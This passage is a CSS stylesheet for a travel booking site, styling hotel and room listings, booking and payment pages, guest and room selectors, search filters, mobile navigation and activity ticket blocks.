    .contact_info_pay > ul > li:nth-child(3) {
        display: none;
    }

    .room_info_pay > ul > li > input {
        width: 100%;
    }
    #_booking-page #_event-block {
        padding: 0 !important;
    }
    #_booking-page #_event-block .text-wrapper .title {
        margin: 20px 0 20px !important;
    }
    #_booking-page #_event-block .warning-block {
        margin-top: 0 !important;
    }
    #_booking-page #_event-block .text-wrapper{
        padding: 0 !important;
    }
    .highlights-block {
        margin: 20px 0 !important;
    }
    .highlights-block .addinfo-title {
        padding: 0 !important;
    }


    .pay_check_img {
        max-width: 100%;
        height: 200px;
        margin: 10px;
    }
    .main_tour_info {
        margin-top: 20px;
    }
    .list_people_book > li {
        margin-bottom: 20px;
    }
    .btn_book {
        margin-top: 0;
    }
        .paymant_go {
            width: 100%;
        }

        .big_image_mob_s {
            height: 200px;
            width: 345px;

        }

        .big_image_mob_s > img {
            height: 100%;
            object-fit: cover;
            width: 100%;
        }

        .nav_img_hotel_page {
            height: 100px;
        }

        .nav_img_hotel_page > img {
            height: 100%;
            width: 100%;
            object-fit: cover;
        }

        .all_option {
            border-top: 1px solid #ccc;
            margin-top: 50px
        }

        .contact_page_social_icon {
            display: none;
        }

        .AlfaBet {
            display: none;
        }

        .modal_registraton {
            width: 95%;
        }

        .modal_registraton > p {
            font-size: 16px;
        }

        .namehotel {
            font-size: 22px;
        }

        .mobnone {
            display: none !important;
        }

        .titleHotels {
            font-size: 16px;
        }

        .mobpadd {
            padding: 0;
        }

        #weather {
            margin-top: 3px;
            font-size: 11px;
        }

        #temperature {
            margin-top: -3px;
            font-size: 29px;
            color: grey;
            font-family: Robotomediumitalic;
        }

        #locations {
            color: grey;
            font-family: Roboto;
            font-size: 20px;
        }

        .mobBtn {
            display: block;
            width: 35px;
            height: 35px;
            font-size: 35px;
            /* padding-top: 10px; */
        position: absolute;
        right: 15px;
        /* left: 0px; */
        top: 0px;
        bottom: 0px;
        margin: auto;
    }

    .text {
        text-align: justify;
        padding-right: 15px;
    }

    .mainGallery {

        padding-right: 15px;
    }

    .imgBlock {
        height: 110px;
    }

    .news_mains {
        margin-top: 15px;

    }

    .lnew_title {
        font-size: 24px;
        font-family: Roboto;
        margin-bottom: 10px;
    }

    .lnew_ck {
        text-align: justify;
    }

    .lnew_props {
        width: 74%;
    }

    .lnew_img {
        width: 80px;
        height: 60px;
        border: 3px solid #e2e2e2;
        float: left;
        overflow: hidden;
    }

    .lnew_title {
        font-size: 24px;
        font-family: Roboto;
        margin-bottom: 10px;
        margin-top: 15px;
    }

    .pcnone {
        display: inline-block;
    }

    .mobnav {
        position: fixed;
        height: 100%;
        background: #142a38;
        right: -500px;
        top: 0px;
        z-index: 10000000;
        width: 100%;
        text-align: right;
        padding: 10px;
        color: #fff;
        transition: 0.4s;
    }

    .titleabout {
        left: 15%;
        font-size: 12px;
        width: 70%;
        top: 0 !important;
    }

    .singla_page_room_title{
        margin-bottom: 15px;
    }

    .openNavMob {
        right: 0;
    }

    .mobnav > ul {
        list-style-type: none;
        margin-top: 15%;
    }

    .mobnav > ul > li {
        margin-top: 10px;
        text-align: center;
        font-size: 22px;
        border-bottom: 1px solid #cccccc2e;
        padding-bottom: 10px;
    }

    .titleCountres {
        font-size: 20px;
        top: 0 !important;
    }

    .Flag {
        position: absolute;
        bottom: 9px;
        left: 2.33%;
    }

    .Flag > img {
        width: 40%;
    }

    /*.slick-slider{*/
    /*display: none;*/
    /*}*/
    .search_api {
        top: 0%;
        width: 100%;
        z-index: 1;
    }

    .mainslide {
        overflow: hidden;
        position: relative;
        height: 395px;
    }

    .treck {
        margin-top: 10px;
        padding: 0;
    }

    .downtext {
        font-family: Robotobold;
        font-size: 28px;
    }

    .uptext {
        font-size: 16px;
        font-family: RobotoLight;
    }

    .newsbig {
        margin-bottom: 10px;
    }

    .swiper-button-prev {
        display: none
    }

    .swiper-button-next {
        display: none

    }

    .logo > a > img {
        width: 100%;
        margin-top: 6px;
        margin-bottom: 5px;
    }

    .listCountry li {
        list-style-type: none;
        margin-bottom: 8px;
    }

    .headerNav > .headerNavright {
        text-align: right;

        padding-right: 15px;
    }

    .paymanttype {
        display: block;
        margin-bottom: 20px;
        margin-top: 0;
    }

    .footerlogo {
        text-align: center;
    }

    .footerlogo > a > img {
        width: 50%;
        margin-left: 0;
    }

    .copyRight {
        font-size: 12px;
        text-align: center;
        color: grey;
        margin-bottom: 19px;
        padding-top: 5px;
    }

    .footer {
        background: #142a38;
        padding-top: 1px;
        padding-bottom: 6px;
    }

    .filtrCountryBlock {
        box-shadow: 0px 2px 4px -3px grey;
        margin-top: 0px;
        margin-bottom: 0;
        padding: 5px;
    }

    .sublist {
        list-style-type: none;
        margin-left: 15px;
        margin-bottom: 20px;
    }

    .contentCountry {
        margin-top: 15px;

    }

    .imgBlocks {
        overflow: hidden;
        height: 120px;
        position: relative;
        padding-left: 6px;
    }

    .imgBlocks a > img {
        position: absolute;
        height: 100%;
    }

    .Whater {
        display: none;
    }

    .mobWhater {
        position: absolute;
        left: 20px;
        display: block;
    }

    #weather {
        margin-top: -3px;
        font-size: 11px;
        color: #ff6b00;
    }

    #locations {
        color: #ff6b00;
        font-family: Roboto;
        font-size: 15px;
        margin-top: 2px;
    }

    .wraperogin {
        margin-top: 32px;
        margin-bottom: 20px;
    }

    .block_login {
        margin-top: 50px;
        padding: 25px 40px;
        width: 100%;
        margin: 0 auto;
    }

    .title_login {
        text-align: center;
        margin-top: 20px;
        font-size: 18px;
        color: #053775;
        font-family: RobotoLight;
    }

    .borderRight {
        border-left: 1px solid #FFFFFF !important;
    }

    .cover {
        position: relative;
        height: 150px;
        overflow: hidden;
        position: relative;

    }

    .mobpadleft {
        padding-left: 15px;
    }

    .send_cont_success {
        color: #009c07;
        font-size: 15px;
        text-align: center;
    }

    .slide_info-tour {
        height: 250px;
    }

    .slide-inner {
        height: 250px !important;
    }

    .info_tour_description {
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .info_tour_description > ul {
        margin-left: 15px;
    }

    .text > p > img {
        width: 100% !important;
        height: auto !important;
        margin: 0 !important;
    }

    /*.text > p {*/
    /*    overflow: hidden;*/
    /*}*/

    .hotel_cotet {
        width: 100%;
        /*padding-left: 15px;*/
        /*padding-right: 15px;*/
    }

    .hotel_cotet > h1 {
        font-size: 19px;
    }

    .section_one {
        flex-direction: column;
    }

    .slider {
        width: 350px !important;
        margin: 0 auto !important;
    }

    .g_av_title {
        width: 100%;
        margin: 15px 0px;
    }

    .big_image_mob_s {
        height: 215px;
    }


    .mg_comment {
        /*width: 100%;*/
        text-align: justify;
    }

    .mobile_rooms_g {
        display: flex;
        flex-direction: column;
        margin-bottom: 20px;
        /*padding: 0 20px;*/
    }
    .changed_sizes_checkbox{
        margin: 4px 0 0;
        line-height: normal;
        width: 20px;
        height: 20px;
    }
    .pc_rooms_g {
        display: none;
    }

    .rooms_table_m {
        display: flex;
        flex-direction: column;
        margin-bottom: 20px;
        box-shadow: 0px 2px 5px 1px rgba(0, 0, 0, 0.16);
        padding: 5px;
    }

    .rooms_table_row_m {
        display: flex;
        flex-direction: row;
        border-bottom: 1px solid #f2f2f2;
        padding: 10px 0px;
    }

    .room_t_m {
        display: flex;
        width: 30%;
        font-family: Roboto;
    }

    .room_t_s {
        display: flex;
        flex: 1;
        color: #636363;
        font-family: RobotoLight;
        cursor: pointer;
    }

    .hotels_a_cover {
        height: auto;
    }

    .searc_h {
        width: 300px;
        flex-direction: column;
    }

    .cover_serach {
        position: relative;
        height: 300px;


    }

    .search_keyword {
        width: 100%;
    }

    .calendar {
        position: relative;
        width: 100%;
        height: 50px;
        background: #fff;
        margin-top: 5px;
    }

    .adults_room_ch {
        width: 100%;
        border-left: 1px solid #ccc;
        /*display: flex;*/
        /* align-items: center; */
        /*flex-direction: column;*/
        position: relative;
        background: #fff;
        margin-top: 3px;
        margin-bottom: 20px;
        background: #fff !important;

        min-height: 40px;
    }

    .flex_div_s {
        justify-content: flex-start;
    }

    .hotel_content {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }

    /*.item_result_h {*/
    /*    width: 100%;*/

    /*}*/

    .leyer_Serach {
        align-items: start;
        padding: 60px 30px;
    }

    .btn_search {
        display: block;
        background: #ff6b00;
        height: 40;
        text-align: center;

    }
    .filtr_title{
        padding-top: 15px;
    }

    .btn_search > p {
        margin-bottom: 0;
        color: #fff;
        padding: 10px;
    }

    .wrap_filtr {
        display: block;
        position: fixed;
        background: #fff;
        left: -1000px;
        transition: 0.4s;
        top: -30px;
        z-index: 99999;
        width: 100%;
        height: 100vh;
        overflow-y: scroll;
    }

    .wrap_filtr_anim {
        left: 0px;
    }

    .cover_serach img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    .nav_img_hotel_page {
        height: 74px;
    }

    .nav_img_hotel_page > img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    .open_f {
        background: #142a38;
        padding: 5px;
        right: 0;
        width: 100%;
        border-radius: 3px;
        display: flex;
        justify-content: center;
        align-items: center;
        cursor: pointer;
        font-size: 16px;
        color: #fff;
    }

    .big_image_mob_s {
        height: 200px;
    }


    #rooms_list_paxs .t_check_members{
    display: block;
        position: relative;

    }
    .remove_paxs_singl_page{
        position: absolute;
        top: -15px;
        right: 0;
    }
    .t_check_members .t_check_m_one_m:not(:first-child){
        border-bottom: 1px solid #ebe3e3;
    }
    .t_check_m_one{
        border-bottom: 1px solid #fff;
    }
    /*.for-text-down .text{*/
    /*    margin-top: 400px;*/
    /*}*/
}

.hotel_flexing {
    display: flex;
    /*width: 95%;*/
    /*margin-bottom: 20px;*/
}

.items > span {
    background: #fff;
    display: inherit;
    padding: 0px;
    border-bottom: 1px dashed #ccc;
    border-right: 1px dashed #ccc;
    border-left: 1px dashed #ccc;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    height: 0px;
    overflow: hidden;
    position: relative;

}

/*.show_all{*/
/*    position: absolute;*/
/*    bottom:0;*/
/*    left: 0;*/
/*}*/
.phone_hotel {
    border: 1px solid orangered;
}

.phone_hotel > ul {
    list-style-type: none;
}

.rooms_fa {
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
}

.rooms_fa > li {
    background: #ffffff;
    color: #142a38;
    font-size: 14px;
    padding: 3px;
    margin-right: 3px;
}

.wrap_room_fact {
    padding-top: 10px;
}

.error_room {
    height: 70vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

.error_room_info {
    width: 600px;
    height: 150px;
    background: white;
    border-radius: 5px;
    box-shadow: 0px 0px 6px -3px red;
    padding: 10px;

}

.error_room_info > p {
    text-align: center;
    margin-bottom: 15px;
}

.error_room_info > p > a {
    background: red;
    padding: 6px 20px;
    color: #fff;
}

.remark_box {
    padding: 5px;

}

.remark_textarea {
    resize: none;


}

.modal_info_reg > ol {
    padding: 0;
    margin-left: 15px;
}

.title_modal_reg {
    font-weight: bold;
    font-size: 16px;
}

.text_modal_reg > a {
    color: mediumblue;
}

.modal_info_reg {
    overflow: hidden;
    height: 100%;
    position: fixed;
    top: 10px;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 100;
    background: #fff;
    width: 100%;
    /*margin: auto;*/
    border: 1px solid #142a38;
    display: none;
}

.scrolling_modal {
    overflow-y: scroll;
    height: 90%;
    padding: 10px;
}

.modal_info_reg_head {
    background: #142a38;
    height: 30px;
    width: 100%;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    padding-right: 15px;
    color: #fff;
}

.btn_reg_modal {
    height: 40px;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.btn_reg_modal > span {
    background: darkgreen;
    color: #fff;
    width: 120px;
    height: 30px;
    border-radius: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}

.multyroom_btn {
    position: absolute;
    top: 43px;
    right: 0;
    color: #fff;
    font-size: 10px;
    width: 95px;
    display: flex;
    align-items: center;
    height: 30px;
    justify-content: space-between;
}

.ios_style_btn {
    margin-top: 3px;
}

.switch-wrap {
    cursor: pointer;
    background: #15273b;
    padding: 3px;
    width: 40px;
    height: 20px;
    border-radius: 15px;
}

.switch-wrap input {
    position: absolute;
    opacity: 0;
    width: 0;
    height: 0;
}

.switch {
    height: 100%;
    display: grid;
    grid-template-columns: 0fr 1fr 1fr;
    -webkit-transition: .4s;
    transition: .4s;
}

.switch::after {
    content: '';
    border-radius: 50%;
    background: #ccc;
    grid-column: 2;
    -webkit-transition: background .2s;
    transition: background .2s;
}

input:checked + .switch {
    grid-template-columns: 1fr 1fr 0fr;
}

input:checked + .switch::after {
    background-color: #52cf71;
}

.pax_multy {
    width: 250px;
    height: auto;
    position: absolute;
    top: 45px;
    right: 100px;
}

.add_paxx_multy {
    width: 100%;
    height: 40px;
    background: #132936c9;
    margin-top: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #f9f9f973;
    font-size: 24px;
    transition: 0.4s;
    cursor: pointer;
}

.add_paxx_multy:hover {
    background: #ffa500;
    color: #fff;
}


/*_____________________________*/
.multy {
    height: auto;;
    display: flex;
    justify-content: flex-end;
}

.box_multy {
    width: 350px;
    height: auto;
    justify-content: flex-end;
    display: flex;

}

.wrap_multy {
    display: none;
    flex: 1;
    flex-direction: column;
}

.type_multy {
    width: 100px;
    height: 40px;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    color: #fff;
    font-size: 12px;
}


.multy_room_list {
    width: 250px;
    height: auto;
    display: flex;
    flex-direction: column;
    padding: 5px
}

.item_multy_room {
    display: flex;
    width: 100%;
    height: 40px;
    border: 1px solid #615555;
    background: #fff;
    flex-direction: row;
    position: relative;
    box-sizing: border-box;
    margin-bottom: 5px;
}

.icon_pax {
    width: 40px;
    height: 40px;
    border-right: 1px solid #615555;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 24px;
}

.num_pax_multy {
    display: flex;
    flex: 1;

    height: 40px
}

.pax_send {
    display: flex;
    list-style-type: none;
    margin: 0;
    padding: 0;
    height: 40px;
    align-items: center;
    flex: 1;
    justify-content: space-around;
}

.pax_send > li {
    font-size: 14px
}

.pax_send > li > span {
    margin-left: 3px;
}

.add_count_pax {
    position: absolute;
    width: 100%;
    height: auto;
    padding-bottom: 5px;
    padding-top: 5px;
    border: 1px solid red;
    left: 0;
    top: 100%;
    right: 0;
    box-sizing: border-box;
    display: none;
    background: #fff;
    z-index: 1000;
}

.multy_ad {
    display: flex;
    flex-direction: row;
    height: 30px;
}

.multy_ad_title {
    display: flex;
    flex: 1;
    align-items: center;
    padding-left: 10px;
}

.num_pax {
    display: flex;
    flex: 1;
    align-items: center;
    justify-content: center;
}

.nums_p {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
}

.nums_p > li {
    width: 25px;
    height: 25px;
    border: 1px solid orange;
    display: flex;
    justify-content: center;
    align-items: center;
}

.nums_p > li:nth-child(2) {
    border: none;
}

.add_multy {
    width: 240px;
    margin-left: 5px;
    height: 40px;
    background: #f1b42c;
    border: none;
    color: #fff;
    outline: none;
    cursor: pointer;
}

.remove_multy_item {
    position: absolute;
    left: 100%;
    width: 18px;
    height: 35px;
    display: flex;
    align-items: center;
    color: red;
    justify-content: center;

}

.remove_multy {
    cursor: pointer;
}

.check_multy {
    margin: 0 !important;
    margin-right: 5px !important;
}

.room_count_v {
    margin-top: 10px;
    text-align: center;
}

.voucher_wrap {
    width: 600px;
    height: 300px;
    background: #fff;
    padding: 15px;
    border-radius: 3px;
}

.v_tr {
    border: 1px solid red
}

.v_td {
    float: left;
}

.d_pdf_wrap {
    display: flex;
    justify-content: flex-end;
    /*width: 690px;*/
    margin-top: 15px;
    margin-bottom: 15px;
}

.payment-new-class{
    max-width: 600px;
}



.d_pdf_wrap > button, .d_pdf_wrap > a.button, .d_pdf_wrap > a {
    display: inline-block;
    background: #00a65a;
    border: 1px solid #00a65a;
    color: #fff;
    padding: 8px 10px;
}

.split_rooms {
    border-bottom: 1px solid orange;
    height: 21px;
    position: relative;
    text-align: center;
}

.split_rooms > span {
    position: absolute;
    top: 8px;
    background: #fff;
    left: 0;
    right: 0;
    margin: auto;
    width: 60px;
}

.group_rooms {

}

.group_rooms_items {
    border: 1px solid #dcd8d8;
    margin-bottom: 10px;
    border-radius: 3px;
    position: relative;
}

.group_rooms_item {

    display: flex;
    align-items: baseline;
    padding: 5px;
}
.for-flex{
    display: flex;
    width: 88%;
}

.group_book {
    border: 1px solid #ff6b00;
    background: #ff6b00;
    color: #fff;
    position: absolute;
    right: 5px;
    top: 5px;
    padding: 2px 15px;
    border-radius: 3px;
}

.group_fact {
    border-top: 1px solid #dcd8d8;
}

.singla_page_room_title {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    margin-top: 10px;
}

.add_room_single_page {
    background: #142a3882;
    height: 40px;
    margin-top: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 24px;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    transition: 0.4s;
}

.add_room_single_page:hover {
    background: #ff6b00;
}

.ac_more_book {
    background: #ff6b00;
    width: 55px;
    display: flex;
    font-size: 14px;
    height: 25px;
    justify-content: center;
    align-items: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    transition: 0.3s;
}

.ac_more_book:hover {
    background: #132936;
    color: #fff;
}

.ac_filtr_date {
    display: flex;
    height: 40px;
    align-items: center;
    margin-bottom: 20px;
}
@media(max-width: 578px){
    .ac_filtr_date{
        flex-direction: column;
        height: auto;
    }
    .ac_filtr_date .ac_checin,.ac_filtr_date .ac_checout{
        justify-content: center;
    }
}
.ac_checin {
    width: 200px;
    height: 40px;
    display: flex;
    align-items: center;
}

.ac_checout {
    width: 200px;

    height: 40px;
    display: flex;
    align-items: center;
}

.ac_string {
    width: 60px;

    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.ac_border {
    height: 1px;
    width: 100%;
    display: inline;
    background: #ccc;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}

.ac_border_to {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 25px;
    height: 25px;

    display: flex;
    align-items: center;
    justify-content: center;
    background: #fff;
    border-radius: 15px;
    font-size: 12px;
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}

.ac_button_search {
    height: 34px;
    background: #ff6b00;
    width: 80px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    margin-left: 10px;
    border-radius: 3px;
    border: none;
}

.ac_button_search:hover {
    background: #132936;
}

.wrap_ac_noresult {
    width: 400px;
    margin: 0 auto;
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    padding: 15px;
    border-radius: 5px;
    margin-top: 60px;
}

.ac_no_result_icon {
    display: flex;
    justify-content: center;
}

.ac_noresult_test > p {
    text-align: center;
    font-size: 16px;
    color: #5a5656;
}

.ac_go_to_book {
    display: flex;
    justify-content: center;
    margin-top: 15px;
}

.ac_go_to_book > a {
    height: 30px;
    width: 130px;
    background: #ff6b00;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
    transition: 0.4s;
}

.ac_go_to_book > a:hover {
    background: #132936;
}

.ac_cancel {
    background: red;
    align-items: center;
    display: flex;
    width: 150px;
    justify-content: center;
    margin-left: 15px;
    color: #fff;
}

.ac_cancel_go {
    background: #ff6b00;
    align-items: center;
    display: flex;
    width: 150px;
    justify-content: center;
    margin-left: 15px;
    color: #fff;
}

.remove_paxs_singl_page {
    width: 30px;
    /*border: 1px solid red;*/
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
    /*background: red;*/
    color: #ff6b00;
    margin-top: 27px;
}

.monb_room_wrap > ul {
    list-style-type: none;
    display: flex;
}

.monb_room_wrap > ul > li {
    display: flex;
    flex: 1;
    border: 1px solid red;
}

.contanier_room_mob {
    margin-bottom: 15px;
}

.wrap_approvd {
    height: 70vh;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.title_pay_status {
    font-size: 18px;
}

.wrap_approvd > a {
    width: 120px;
    height: 40px;
    border-radius: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    background: #ff6b00;
    margin-top: 30px;
}

.names_input {
    margin-bottom: 10px;
    margin-left: 5px;
}

.t_room_b {
    margin-left: 5px;
}

._chngeCurs_ {
    cursor: pointer;
}

.remove_paxs_singl_page {
    cursor: pointer;
}

@media screen and (max-width: 330px) {
    .slider {
        width: 290px !important;
    }
}

.newsText p {
    font-size: 14px;
}

.newsText > h2 {
    font-size: 14px;
}

.newsText > h3 {
    font-size: 14px;
}

.close_modal_reg {
    cursor: pointer;
}


/*_______________/\____ACIVITI STYLE______________________*/

.content-container {
    position: relative;
    max-width: 1920px;
    /*border: 1px solid green;*/
    min-width: 320px;
    margin: 0 auto;
}

.content-container-narrow {
    position: relative;
    max-width: 1152px;
    min-width: 320px;
    margin: 0 auto;
}

.background-img-block {
    overflow: hidden;
    display: inline-flex;
}

.background-img-block img {
    width: 100%;
}

#_search-section {
    position: relative;
}

#_search-section .background-img-block {
    max-height: 314px;
}

#_search-block {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    border: 1px solid red;
    max-width: 573px;
    font-size: 16px;
}

/*#_search-block > div {*/
/*    background-color: #ffffff;*/
/*    width: 100%;*/
/*    display: flex;*/
/*    justify-content: space-between;*/
/*}*/
/*#_search-block #_search-info-block {*/
/*    display: flex;*/
/*    flex: 1;*/
/*    !*justify-content: space-between;*!*/
/*    align-items: center;*/
/*    border: 1px solid #76795A;*/
/*    padding: 0 30px 0 10px;*/
/*}*/
/*#_search-info-block #_search-date {*/
/*    padding: 0 0 0 20px;*/
/*    border-left: 1px solid #cdcdcd;*/
/*    height: 100%;*/
/*    display: flex;*/
/*    align-items: center;*/
/*}*/
/*#_search-block #_search-date span {*/
/*    color: #767676;*/
/*}*/
/*#_search-block button {*/
/*    background-color: #FFA700;*/
/*    color: #ffffff;*/
/*    border: none;*/
/*    padding: 10px 30px;*/
/*    font-size: 16px;*/
/*    font-style: italic;*/
/*}*/
/*#_search-info-block i {*/
/*    margin-right: 5px;*/
/*}*/
/*#_search-info-block input {*/
/*    border: none;*/
/*}*/
/*#_search-info-block label {*/
/*    display: flex;*/
/*    flex: 1;*/
/*}*/
/*#_search-info-block input::-webkit-input-placeholder { !* Chrome/Opera/Safari *!*/
/*    font-size: 16px;*/
/*}*/
/*#_search-info-block input::-moz-placeholder { !* Firefox 19+ *!*/
/*    font-size: 16px;*/
/*}*/
/*#_search-info-block input:-ms-input-placeholder { !* IE 10+ *!*/
/*    font-size: 16px;*/
/*}*/
/*#_search-block input:-moz-placeholder { !* Firefox 18- *!*/
/*    font-size: 16px;*/
/*}*/

#_title-section {
    color: #142A38;
    text-align: center;
}

#_title-section h3 {
    font-size: 23px;
    margin: 31px 0 21px 0;
}

#_title-section p {
    margin: 0 0 27px 0;
    font-family: RobotoLight;
}

.ticket-block {
    display: flex;
    min-height: 224px;
    margin: 0 0 31px 0;
    box-shadow: 0 3px 10px 0 #E4E4E4;
}

.ticket-block .img-info {
    position: relative;
    flex: 0.27;
    overflow: hidden;
    max-height: 200px;
    padding: 12px;
}

.ticket-block .img-info img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 5px;
}

.ticket-block .text-info {
    flex: 0.73;
    padding: 13px 22px 0;
}

.ticket-block .text-info p {
    margin: 0;
}

.ticket-block .text-info .title {
    font-size: 18px;
    font-family: Robotobold;
    max-width: 595px;
}

.ticket-block .text-info .price-block {
    float: right;
    flex-direction: column;
}

.ticket-block .text-info .price-block .price-info {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    color: #FD7213;
    font-size: 17px;
    font-family: RobotoBold, sans-serif;
}

.ticket-block .text-info .price-block .price-info i {
    font-size: 16px;
    margin: 0 5px 0 0;
}

.ticket-block .text-info .price-block button {
    background-color: #142A38;
    font-size: 16px;
    border: none;
    color: #fff
}

.ticket-block .text-info .price-block button a {
    display: inline-block;
    height: 100%;
    color: inherit;
    text-decoration: none;
    padding: 7px 3px 7px;
    font-size: 14px;
    font-family: Roboto;
}

.ticket-block .text-info p.location-info {
    font-size: 14px;
    font-family: Roboto;
    color: #7E7E7E;
    margin: 12px 0;
}

.ticket-block .text-info .location-info i {
    margin: 0 5px 0 0;
    font-size: 14px;
}

.ticket-block .text-info .date-info {
    color: #FD7213;
    font-size: 18px;
    font-family: Roboto;
    margin: 0 0 10px 0;
}

.ticket-block .text-info .description {
    color: #2E2E2E;
    font-size: 15px;
    /* padding: 0 0 20px 0; */
    max-width: 646px;
    margin: 15px 0 0 0;
    font-family: 'RobotoLight', sans-sans-serif;
    justify-content: center;
}

.filters-form {
    display: flex;
    flex-direction: column;
    max-width: 320px;
    margin: 0 33px 0 0;
}

.filters-block {
    border: 1px solid #E5E5E5;
    box-shadow: 0 3px 6px 0 #E4E4E4;
    margin: 0 0 15px 0;
    /*padding: 0 15px;*/
}

.filters-block .filter-title {
    color: #012636;
    font-size: 16px;
    font-weight: bold;
    margin: 21px 0 15px;
    font-family: RobotoBold;
}

.filter-search-btn {
    background-color: #FF6B00;
    color: #ffffff;
    font-size: 18px;
    padding: 12px 17px 12px;
    align-self: flex-end;
    border: none;
    border-radius: 5px;
}

.filter-search-btn i {
    margin: 0 20px 0 0;
}

#_filter-location-block,
#_filter-price-block,
#_filter-keyword-block {
    padding: 0 0 15px;
    border-bottom: 1px solid #CCCCCC;
}

#_filter-location-block > div {
    display: flex;
}

#_filter-location-block #_filter-location {
    /*position: relative;*/
    /*-moz-appearance:none; !* Firefox *!*/
    /*-webkit-appearance:none; !* Safari and Chrome *!*/
    /*appearance:none;*/
    padding: 17px 35px 17px 11px;
    background: #ffffff;
}

/*.filters-block #_filter-location::before {*/
/*    position: absolute;*/
/*    content: "";*/
/*    width: 5px;*/
/*    height: 5px;*/
/*    border-right: 3px solid transparent;*/
/*    border-left: 3px solid transparent;*/
/*    border-bottom: 4px solid black;*/
/*}*/
#_filter-location-block #_filter-location:focus,
#_filter-location-block #_filter-location:active {
    outline: none;
}

#_filter-location-block #_filter-location option {
    background-color: #ffffff;
}

#_filter-location-block #_filter-location option:disabled {
    color: #A1A1A1;
}

.filters-block .filter-field {
    border: 1px solid #CCCCCC;
    border-radius: 3px;
}

#_filter-location-block #_filter-country-code {
    width: 100%;
    padding: 17px 0 17px 11px;
    margin: 0 0 0 7px;
}

#_filter-price-block .filter-title {
    margin: 30px 0 25px;
}

#_filter-keyword-block textarea {
    max-width: 100%;
    min-height: 120px;
    resize: vertical;
}

#_filter-keyword-block {
    padding: 0 0 25px;
}

#_filter-segment-block .filter-title {
    margin: 25px 0 30px;
}

.filters-block .filter-title-thin {
    color: #012636;
    font-size: 14px;
    font-family: RobotoLight;
    /* font-weight: 100; */
    margin: 0;
}

#_tour-cat-accordion-block .accordion-item .accordion-sub-cat {
    padding: 0 0 10px 0;
    border-bottom: 1px solid #CCCCCC;
}

#_tour-cat-accordion-block .accordion-item .accordion-sub-cat span {
    display: inline-block;
    width: 100%;
    height: 100%;
    color: #656565;
    font-size: 13px;
    text-decoration: none;
    font-family: RobotoLight;
}

#_tour-cat-accordion-block .accordion-item .accordion-sub-cat span:hover,
#_tour-cat-accordion-block .accordion-item .accordion-sub-cat span:focus,
#_tour-cat-accordion-block .accordion-item .accordion-sub-cat span:active {
    color: #142a38;
    text-decoration: none;
}

#_tour-cat-accordion-block .accordion-item .accordion-heading-block {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 20px 0;
    margin: 0;
    cursor: pointer;
}

#_tour-cat-accordion-block .accordion-body {
    display: none;
   height: -webkit-min-content;
    position: relative;
    cursor: pointer;

}

#_filters-page {
    display: flex !important;
    flex-direction: row;
    /*justify-content: space-around;*/
}

#_search-result {
    width: 100%;
}

.ticket-details-block {
    min-height: auto;
    margin-top: 30px;
    padding: 15px 0;
}

.ticket-block.ticket-details-block .text-info {
    display: flex;
    align-items: center;
    padding: 21px 20px 34px;
}

.ticket-block.ticket-details-block .detailed-price-info {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;

}
.ticket-block .detailed-price-info {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 100%;
    align-items: center !important;
}

.ticket-block.ticket-details-block .detailed-price-info .price {
    display: flex;
    align-items: center;
    color: #FD7213;
    font-size: 17px;
    font-weight: bold;
    margin: 0 0 0 0;
}

.ticket-block.ticket-details-block .detailed-price-info .price i {
    font-size: 16px;
    margin: 0 5px 0 0;
}

.ticket-block.ticket-details-block .detailed-price-info .travelers-quantity {
    color: #686868;
    font-size: 14px;
    margin-top: 4px;
}

.ticket-block.ticket-details-block .ticket-details-title {
    font-size: 18px;
    font-family: RobotoBold;
}

.detailed-block {
    display: flex;
    align-items: start;
    padding: 15px 14px 19px;
    margin: 0 0 30px;
    box-shadow: 0 3px 10px 0 #E4E4E4;
}

.carousel-block {
    max-width: 640px;
    margin: 0 auto;
}

.carousel-block > .sliderActivity {
    width: 640px;
}

/*...... slider-for ......*/
.carousel-block .slider-for {
    height: 480px;
}

.carousel-block .slider-for .single-item {
    height: 465px;
    overflow: hidden;
    margin: 0 0 15px 0;
}

.carousel-block .slider-for .single-item img {
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    object-fit: cover;
}

/*...... slider-nav...... */
.carousel-block .slider-nav {
    overflow: hidden;
    height: 90px;
}

.carousel-block .slider-nav .single-item {
    height: 90px;
    display: flex;
    align-items: center;
